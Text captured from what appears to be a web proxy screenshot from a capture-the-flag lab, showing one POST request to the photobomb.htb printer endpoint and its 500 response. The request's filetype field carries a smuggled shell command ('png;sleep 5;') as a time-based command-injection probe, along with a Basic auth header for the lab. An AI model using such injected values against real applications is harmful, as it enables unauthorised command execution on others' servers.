 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=nathaniel-worrell-zK_az6W3xIo-unsplash.jpg&filetype=png;sleep 5;&dimensions=30x20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 17 Sep 2025 11:04:03 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 71
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=nathaniel-worrell-zK_az6W3xIo-unsplash_30x20.png;sleep
5;
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of nathaniel-worrell-zK_az6W3xIo-unsplash.jpg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes
Done
456 bytes | 8,097 millis
Event log (1) All issues
Memory: 124.4MB
Disabled